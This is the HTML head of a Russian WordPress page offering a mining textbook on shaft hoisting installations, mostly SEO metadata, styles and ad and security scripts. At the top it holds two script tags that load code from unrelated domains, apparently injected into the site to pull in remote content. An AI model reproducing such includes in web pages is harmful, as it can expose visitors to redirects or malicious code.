

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/10/shaxtnye-podemnye-ustanovki-solovev/
body_size: 19050
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Шахтные подъемные установки, Соловьев | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,763] -->
<meta name="description"  content="Автор: Соловьев В.С. Год: 2006 Формат: djvu Учебное пособие. Содержатся современные сведения и расчеты кинематики шахтных подъемных установок. Уделено внимание" />

<meta name="keywords"  content="схема шахтной подъемной установки,Аппарат АЗК,КПД шахтной подъемной установки,Шахтные подъемные установки Соловьев скачать,подъемные установки,шахты" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/10/shaxtnye-podemnye-ustanovki-solovev/#webpage","url":"http://basemine.ru/10/shaxtnye-podemnye-ustanovki-solovev/","inLanguage":"ru-RU","name":"\u0428\u0430\u0445\u0442\u043d\u044b\u0435 \u043f\u043e\u0434\u044a\u0435\u043c\u043d\u044b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438, \u0421\u043e\u043b\u043e\u0432\u044c\u0435\u0432","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2014-10-02T15:14:53+04:00","dateModified":"2021-04-26T08:37:19+03:00","description":"\u0410\u0432\u0442\u043e\u0440: \u0421\u043e\u043b\u043e\u0432\u044c\u0435\u0432 \u0412.\u0421.\r\n\u0413\u043e\u0434: 2006\r\n\u0424\u043e\u0440\u043c\u0430\u0442: djvu\r\n\u0423\u0447\u0435\u0431\u043d\u043e\u0435 \u043f\u043e\u0441\u043e\u0431\u0438\u0435. \u0421\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u0441\u044f \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0438 \u0440\u0430\u0441\u0447\u0435\u0442\u044b \u043a\u0438\u043d\u0435\u043c\u0430\u0442\u0438\u043a\u0438 \u0448\u0430\u0445\u0442\u043d\u044b\u0445 \u043f\u043e\u0434\u044a\u0435\u043c\u043d\u044b\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043e\u043a. \u0423\u0434\u0435\u043b\u0435\u043d\u043e \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 "},{"@type":"Article","@id":"http://basemine.ru/10/shaxtnye-podemnye-ustanovki-solovev/#article","isPartOf":{"@id":"http://basemine.ru/10/shaxtnye-podemnye-ustanovki-solovev/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u0428\u0430\u0445\u0442\u043d\u044b\u0435 \u043f\u043e\u0434\u044a\u0435\u043c\u043d\u044b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438, \u0421\u043e\u043b\u043e\u0432\u044c\u0435\u0432","datePublished":"2014-10-02T15:14:53+04:00","dateModified":"2021-04-26T08:37:19+03:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/10/shaxtnye-podemnye-ustanovki-solovev/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u0413\u043e\u0440\u043d\u044b\u0435 \u043c\u0430\u0448\u0438\u043d\u044b \u0438 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u044b, \u043f\u043e\u0434\u044a\u0435\u043c\u043d\u044b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438, \u0448\u0430\u0445\u0442\u044b"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/10/shaxtnye-podemnye-ustanovki-solovev/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Шахтные подъемные установки, Соловьев&raquo;" href="http://basemine.ru/10/shaxtnye-podemnye-ustanovki-solovev/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"9400a60866","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/3017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=3017' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F10%2Fshaxtnye-podemnye-ustanovki-solovev%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F10%2Fshaxtnye-podemnye-ustanovki-solovev%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=CB6C70EFE7F29F9CD569A8414CBC3707');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
